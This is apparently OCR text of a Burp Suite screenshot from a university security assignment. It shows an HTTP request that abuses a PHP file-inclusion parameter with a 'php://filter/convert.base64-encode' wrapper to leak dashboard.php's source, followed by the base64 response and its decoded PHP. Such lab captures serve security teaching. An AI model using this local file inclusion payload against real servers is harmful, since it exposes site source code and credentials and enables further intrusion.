 Request
Pretty Raw Hex \n
1 GET /style.php?css_file=
php://filter/convert.base64-encode/resou
rce=dashboard.php HTTP/1.1
2 Host: assignment-dusty-rose.unimelb.life
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=
s637r8gjaqqcg5fdll4gr1iv7e; CSRF_token=
ZXa3m8KFcsysvNXVitjzaFHqE6JkBvjavuQJYEoj
bKFtIyQrtxgErCWi6FW2Fp8Y
9 Connection: close
10
11
Search... 0 matches
Response
Pretty \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Mar
2023 00:43:26 GMT
3 Server: Apache/2.4.52
(Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 29172
6 Connection: close
7 Content-Type:
text/html;
charset=UTF-8
8
9 PD9waHAKCnJlcXVpcmUoI
mF1dGhfaGVhZGVyLnBocC
IpOwoKcmVxdWlyZSgiaGV
hZC1pbmNsdWRlLnBocCIp
OwplY2hvX2hlYWQoIkRhc
2hib2FyZCIpOwoKLyoKCi
AgICAgIDwhLS0KICAgICA
gICBUaXAgMTogWW91IGNh
biBjaGFuZ2UgdGhlIGNvb
G9yIG9mIHRoZSBzaWRlYm
FyIHVzaW5nOiBkYXRhLWN
vbG9yPSJwdXJwbGUgfCBh
0 matches
Inspector
\n
require("auth_header.php"); \n
\n
require("head-include.php"); \n
echo_head("Dashboard"); \n
\n
/* \n
\n
<!-- \n
Tip 1: You can change the color of the sidebar using:
data-color="purple | azure | green | orange | danger" \n
\n
Tip 2: you can also add an image using data-image tag
\n
--> \n
\n
*/ \n
\n
?> \n
\n
<?php \n
\n
require("sober.php"); \n
\n
sidebar("Dashboard"); \n
\n
?> \n
</div> \n